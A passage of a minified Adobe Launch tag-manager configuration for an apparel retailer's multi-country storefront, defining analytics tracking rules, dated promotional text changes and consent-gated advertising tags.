Category%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe5f2ae598d6e4b94bda203e7adfa13c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8a58750fd425daabc5f374dc56ca0",name:"Site hacks - change DE checkout CTA text - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC48351304afb04a2f88ea23001364f785-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8eeacdeb348548a6eabf2fa98118e",name:"AA - PLP Grid Icons 5",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_5"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar108",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event58"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC461436e851f14456811be4657e34da16-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51f19265e0174cefb7b9d97ca18a5b85",name:"AA - CT2314 Wishlist Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC517b27a20ad64ceab26a7938e304cf44-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51fa9f13910b41588034a0411c9099a8",name:"Bloomreach Identify",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL52e6df9fc6124e8f94c8355d5b08fe54",name:"AA - Click on PDP concertina",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_concertina_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar61",type:"value",value:"%event.detail.concertina%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event62"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb25e1f981a6a4bb2b1fc898afcfd8d0e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53b5727890be4f2b81ef64f16c162501",name:"AA - Store Search",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar55",type:"value",value:"%event.detail.search_term%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event55"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCaab3d551f67d4b6fb1a1d6f6d7f58f74-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53c4fab7f3e24ed88eca78c68946a4f7",name:"Site Hacks - DE ACQ T&C text change - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"desghh|run|denbhh|defbhh",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCecdef7e8e3774a499388903e7937d83b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL54c4aae81d68497893ea13ef2f6dfa7a",name:"Site hacks - BF - Promo message - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC480d7227b8074ee58f46cdf6c44fc0b6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL552207f1a9f440ab9488db9e3d1e3106",name:"AA - Internal Tracking Code Clicks",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(location.search.match(new RegExp("cm_sp=([^&]*)"))||location.hash.match(new RegExp("cm_sp=([^&]*)")))return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event2"}]}},timeout:2e3,delayNext:!0}]},{id:"RL55a7df24cb2246129e90c884ba6e8654",name:"Site function - RTBHouse main tag - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC46e6cebc49a542d3a4ccccaa23906281-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL55ef7d8102334a63bd6acbc35db328f1",name:"AA - Click on colour swatch (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_swatch_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event60"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC14567b34abbc490c902c58c4b8cdfc93-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5694fa4983a24c9f81aa08d47a75626d",name:"TrustedShops - Global (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56bd177f1b534e65b1becf34c1396be0",name:"SIte hacks - xmas delivery promo - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-12-20T20:00:00Z",start:"2022-12-18T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdd82edd1327c45ee874f6ea7797ffaac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56fc628565ae4077be0bae588be4ad66",name:"Site function - Claritas purchase pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2b16c6a6705249d59abbaf2b053532ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57582fb318cc4d769a51e77c67ef7647",name:"AA - User Login Event ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_login"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event25"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9680be0540514382ab91efea61379f70-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57b36355dfc045698668f8e11ee892f6",name:"Custom shirt collection messaging",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-storedelivery",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbc69281e68e74d039e2c3816adbad311-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5a021fa68ef747a593f5f2083d791297",name:"Live Intent - Base Tag (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnectTag for advertisers -->\n  <script type="text/javascript" src="//b-code.liadm.com/a-00qk.min.js" async="true" charset="utf-8"></script>\n<!-- LiveConnectTag for advertisers -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL5a26beedfa624602aef57c85769b0c3e",name:"AA - Click on bag apply offer",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.button--primary.button--thinner.voucher__btn.js-submit-coupon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd7789cf460b5462598ca66b97af765ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5ae7326387394c8897264ff9029578d9",name:"AA - Live Chat Oracle",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat_new"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar67",type:"value",value:"%event.detail.chat%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event67"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe1e5b017bbc14dabb6a51a011338d1ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b0e900e59ad46179101b39aeb9696c1",name:"Criteo - Home Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC96a7fe76adc04a4eb0fca95e448cce4f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b5bc554f30d459cb1abc6eace3ffe93",name:"AA - Click on bag code field",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".input.form__input.voucher__input.js-voucher-code-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event42"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2a51968825a144ddb384f2f6e7a59a25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c266592e9534cd8844034e890549503",name:"AA - CS OTP Customise CTA Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1c7ac213dfc14852a52a1baf9094c60b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c7120b1dc4240e984cc6f74a7af4e6a",name:"AA - Backorder Size Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_option"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event38"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7687c6533e804036ba44f8b0b5924a88-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5cdd5f72b9b746d6b218f7fcdcfd7e6d",name:"Site function - RTBHouse homepage tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Homepage"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b2b75d40b10431bb87b0065f34a875c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5d55ffe571914fc29997929cfbc9f584",name:"Site function - RTBHouse main tag - CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"CA",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa97e10167c5f41a283e0fee1003675f9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5dcfd6b802214b85b902fe180d369463",name:"AA - Click on 'Have an offer code?'",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"offer_code_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event41"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC263a5435355f4661a25e5e549dd5b046-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5e367220eec04da8bbfa917f5e19ff14",name:"Site hacks -  BF messaging on PDP tile - US/UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-27T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC11a68f485031470b98c0a25169e4203d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5eb197342fce48b4a2272b311c848f6b",name:"AA - CS Style Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_fabric_info"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar96",type:"value",value:"%event.detail.fabric%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event86"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf203a53c2ae14f4c90e483b7039ce653-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5f61bc35c43b49edbfd55bb6bf8d7f33",name:"Go Inspire - Category view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5fe8bd6aa99d4b64a9581890f7641c91",name:"AA - Back to Bag from GV Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"gv_bag_link"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event35"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf02fc4b7afb1408eb67a987f120e2e24-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL61baba5365454f93a1b116e4bc9993c9",name:"Site function - Hide old chat - EU/US/AU/CH/CA/NL",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"AU|EU|US|DE|CH|CA|NL",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6204adda17f4400a9fe9e65d1ed57a72",name:"AA - E-mail Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event26"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"email_newsletter_signup",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL62811d6076164dc9869bc4eb5bbaf239",name:"AAM - Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"true",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:1,integrationCode:"sfuserid"},{value:"%User SF Customer ID%",authState:1,integrationCode:"AdobeCampaignID"}]},timeout:2e3,delayNext:!0}]},{id:"RL63803243c7d04648a27b36bf6bed1603",name:"GA - Add Payment Info",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdab96f087c5048e1bb7dc22470684526-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL63e3c1379aaf40c0b44c6ff826b9ea99",name:"AA - Outfitting main CTA link 